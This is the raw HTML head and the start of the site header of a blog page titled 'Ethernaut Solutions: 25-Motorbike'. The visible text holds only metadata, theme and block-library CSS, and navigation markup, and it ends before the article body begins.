

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aaruni.io/2022/12/ethernaut-solutions-25-motorbike/
body_size: 16110
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>Ethernaut Solutions: 25-Motorbike &#8211; aaruni</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="aaruni &raquo; Feed" href="https://aaruni.io/feed/" />
<link rel="alternate" type="application/rss+xml" title="aaruni &raquo; Comments Feed" href="https://aaruni.io/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="aaruni &raquo; Ethernaut Solutions: 25-Motorbike Comments Feed" href="https://aaruni.io/2022/12/ethernaut-solutions-25-motorbike/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aaruni.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faaruni.io%2F2022%2F12%2Fethernaut-solutions-25-motorbike%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aaruni.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faaruni.io%2F2022%2F12%2Fethernaut-solutions-25-motorbike%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://aaruni.io/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://aaruni.io/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://aaruni.io/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-code-inline-css'>
.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}
/*# sourceURL=https://aaruni.io/wp-includes/blocks/code/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://aaruni.io/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://aaruni.io/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://aaruni.io/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://aaruni.io/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aaruni.io/wp-json/wp/v2/posts/563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aaruni.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://aaruni.io/2022/12/ethernaut-solutions-25-motorbike/" />
<link rel='shortlink' href='https://aaruni.io/?p=563' />
<link rel="pingback" href="https://aaruni.io/xmlrpc.php">
<link rel="icon" href="https://aaruni.io/wp-content/uploads/2022/11/cropped-android-chrome-512x512-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aaruni.io/wp-content/uploads/2022/11/cropped-android-chrome-512x512-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aaruni.io/wp-content/uploads/2022/11/cropped-android-chrome-512x512-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://aaruni.io/wp-content/uploads/2022/11/cropped-android-chrome-512x512-2-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-563 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://aaruni.io/" rel="home">aaruni</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
